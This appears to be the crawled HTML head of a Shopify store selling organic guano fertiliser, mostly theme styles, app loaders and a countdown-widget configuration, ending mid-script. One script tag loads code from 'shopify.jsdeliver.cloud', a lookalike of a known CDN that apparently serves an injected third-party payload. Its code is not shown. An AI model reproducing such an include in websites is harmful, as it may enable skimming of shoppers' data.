

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.guanoboost.co.za/
body_size: 52329
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.guanoboost.co.za/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="o5sxY1nvniUz8AagOQg7bnJFdZ50MIeHe9LJbHmL/XoiTOEcyalAMHpEnOwafXgbRixBa+tFU4CRFKxAJOqvVYQ5lvIKo3qzVVUVjxaR4IBLFDZlmlGK+p7z+f7a14ZGbE6QSVrWKhe3asI8qbPxK2/9TCTXHpdoyDa/fzBKuQXhOeFAv961NwTJp38J/d6rdHXL9Mu9IBy6XRfhsXbztBv9WaVVbiiXzYvBTQkWs5QXCLcJhW+Dfajw4dSMW+EEInAdaMHdPuCkSsmP9XFmB7YpurvGOjj8sVuLbaMYNrqfL3w8qGwqjf/MFtw7XXdzHEkoOGSGY7eN7nygHX7Mi1RDO0CNw1TPlb7Xg4WKfeubeeb3scL6YjkakEti+SnbndFqrq/QuJ4bj73LzeZJnBOFWTCb+or+nQaWH1qYzDo="></script>
    <script src="//www.guanoboost.co.za/cdn/shop/t/26/assets/secondary.js?v=85218290537835024231721944962" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.guanoboost.co.za/cdn/shop/files/GuanoBoost_logo_300x300_f1c06453-ba0e-4289-8c9c-10b89096f2f3.png?crop=center&height=32&v=1634102118&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      GuanoBoost - 100% organic fertiliser
</title>

    
      <meta name="description" content="We make use of the highest quality sea bird guano from Namibia that is processed to finally create an organic fertiliser with high levels of Macro elements, micro elements, carbon and fulvic acid">
    

    

<meta property="og:site_name" content="GuanoBoost">
<meta property="og:url" content="https://www.guanoboost.co.za/">
<meta property="og:title" content="GuanoBoost - 100% organic fertiliser">
<meta property="og:type" content="website">
<meta property="og:description" content="We make use of the highest quality sea bird guano from Namibia that is processed to finally create an organic fertiliser with high levels of Macro elements, micro elements, carbon and fulvic acid"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GuanoBoost - 100% organic fertiliser">
<meta name="twitter:description" content="We make use of the highest quality sea bird guano from Namibia that is processed to finally create an organic fertiliser with high levels of Macro elements, micro elements, carbon and fulvic acid">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="t1bnrew420xjidrjzfmuuaym4qjal5">
<meta name="google-site-verification" content="-Q3yRlWzSFtiVF67dp4sYAEkHtOdRV-MTvprONXtXZU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24295669837/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b177b66a0f306551f0e0ddfac2836aac">
<meta id="in-context-paypal-metadata" data-shop-id="24295669837" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="ZAR">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ZA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b177b66a0f306551f0e0ddfac2836aac","betas":["rich-media-storefront-analytics"],"domain":"www.guanoboost.co.za","predictiveSearch":true,"shopId":24295669837,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "grow-bang.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"ZAR","rate":"1.0"};
Shopify.country = "ZA";
Shopify.theme = {"name":"Q4 - 2024","id":141726843112,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.guanoboost.co.za/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.guanoboost.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=grow-bang.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=b23d67f2\u0026shop=grow-bang.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=grow-bang.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=grow-bang.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24295669837,"offset":7200,"reqid":"bc2b9918-474f-4254-af67-1a537296b3c1-1769151643","pageurl":"www.guanoboost.co.za\/","u":"3e5748b298cb","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.guanoboost.co.za/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.guanoboost.co.za/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.guanoboost.co.za/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.guanoboost.co.za/cdn/shop/t/26/compiled_assets/scripts.js?v=8250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}

        :root {
          --font-heading-family: Barlow, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 83, 175, 1;
        --color-base-accent-2: 222, 70, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #53af01;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 52px;
        --buttons-border-width: 12px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.guanoboost.co.za/cdn/shop/t/26/assets/base.css?v=13960904673918705471721944962" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.guanoboost.co.za/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.guanoboost.co.za/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.guanoboost.co.za/cdn/shop/t/26/assets/component-predictive-search.css?v=76514217051199997821721944962"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-aIEHPoRTnlLC","type":"bar","timer":{"date":"2025-11-29T02:00:00.000+02:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-hoOdvrbiZntb","type":"text","align":"left","color":"#ffffff","value":"LAST HOURS TO SAVE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-kIUXfpJzwTqo","type":"text","align":"left","color":"#ffffff","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-tnaMOFDJVUJN","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"21px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-UqjmuICJjIGr","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-utEztzxaKIJo","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#de461a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
